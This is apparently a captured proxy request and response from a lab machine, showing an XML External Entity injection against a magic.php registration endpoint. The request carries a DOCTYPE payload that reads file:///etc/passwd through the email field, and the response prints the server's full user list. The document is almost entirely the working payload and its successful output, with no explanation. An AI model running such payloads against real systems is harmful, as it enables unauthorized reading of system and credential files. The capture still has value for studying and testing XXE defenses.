 Request
Method
Text
Aa
?
Send
POST http://10.0.2.14/magic.php HTTP/1.1
host: 10.0.2.14
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Referer: http://10.0.2.14/
Content-Type: text/plain;charset=UTF-8
content-length: 185
Origin: http://10.0.2.14
Connection: keep-alive
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE test [
   <!ENTITY test1 SYSTEM "file:///etc/passwd">
]>
<details>
    <email>&test1;</email>
    <password>test1</password>
</details>
Response
Text
HTTP/1.1 200 OK
Server: nginx/1.18.0
Date: Sat, 14 Sep 2024 21:59:23 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
content-length: 1556
<p align='center'> <font color=white size='5pt'> root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:101:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
david:x:1000:1000::/home/david:/bin/bash
 is already registered! </font> </p>